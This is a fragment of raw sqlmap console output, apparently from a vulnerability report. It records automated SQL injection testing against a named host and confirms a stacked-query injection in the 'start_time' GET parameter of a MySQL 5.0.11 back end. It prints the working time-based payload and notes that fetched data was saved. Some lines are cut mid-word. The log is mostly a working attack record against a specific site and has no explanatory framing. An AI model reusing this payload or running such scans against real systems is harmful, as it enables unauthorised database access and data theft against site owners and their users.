 injectable
21:07:27] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
21:07:27] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
21:07:27] [INFO] automatically extending ranges for UNION query injection techn
que tests as there is at least one other potential injection technique found
21:07:32] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
21:07:37] [INFO] checking if the injection point on GET parameter 'start_time'
s a false positive
GET parameter 'start_time' is vulnerable. Do you want to keep testing the others
(if any)? [y/N]
sqlmap identified the following injection points with a total of 293 HTTP(s) req
uests:
--
Place: GET
Parameter: start_time
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: goods_id=&start_time=2014-12-07'; SELECT SLEEP(5)-- &end_time=2014-
2-07
--
21:08:54] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
21:08:54] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/nsp.lashou.com'